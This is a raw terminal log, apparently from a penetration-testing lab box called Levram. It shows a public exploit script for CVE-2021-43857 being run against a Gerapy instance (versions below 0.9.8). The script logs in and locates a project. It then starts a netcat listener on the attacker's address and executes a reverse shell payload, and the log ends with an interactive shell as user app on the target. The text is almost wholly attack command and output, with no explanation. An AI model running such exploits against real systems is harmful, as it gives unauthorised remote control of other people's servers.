 [ ~/Levram ] [ 192.168.45.242]
python3 50640.py -t 192.168.145.24 -p 8000 -L 192.168.45.242 -P 80
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: webshell
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  2
[*] Setting up a netcat listener
listening on [any] 80 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.242] from (UNKNOWN) [192.168.145.24] 45014
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$